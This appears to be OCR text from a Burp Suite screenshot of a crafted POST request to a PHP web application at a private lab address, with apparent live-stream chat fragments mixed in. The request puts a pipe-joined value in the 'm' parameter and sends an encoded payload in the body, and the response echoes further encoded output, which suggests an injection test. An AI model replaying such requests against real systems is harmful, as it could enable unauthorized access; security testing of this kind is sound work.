 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://192.168.200.2:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
2 Host: 192.168.200.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d0b87ee8bc2e46b8a4ea97f50e6f44ce
9 Content-Type: text/plain
10 Content-Length: 116
11
12 31ae15.X3amdiGpSx5aZqNKompmcnltkcm2IraeXqYeeVpLIpczSW2Rz01LPoZKd0Z5aalJqal!R0cel
mW9ewdKZp8Wki4iYiLWDhLljjV2gaGdSrQ::
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 22 Jul 2024 16:58:26 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 280
11
12 31ae15.X3amdiGpSx5aZqNKompmcnltkcm2IraeXqYeeVpLIpczSW2Rz01LPoZKd0Z5aalJqal!R0cel
mW9ewdKZp8Wki4iYiLWDhLljjV2gaGdSrQ::<br>
l2WSyWmYkpFrx52Uy3mgh91umYqhh4Sn0tPTm6Keq9DHoW0tqsTJkam.lZW4onx9lZyyg4dri7K0z7KI
o4yCyZS0ZsWZz66qmdJRgpKVlaDSkHGVp52EktWbva0dZqC!zYCIqKCvla0ivGKXw3mUh9eKcmo:<br>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 1
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes
直播互动
榜2 大枫叶-
恭喜 Yuki羽
恭喜 bili_47
榜2
恭喜 bonbo
恭喜 赐我铜
榜2
傲慢de偏见
和观众聊点什
Done 578
↑ 592
↓ 5.1
Event log (2) All issues Memory: 229.3MB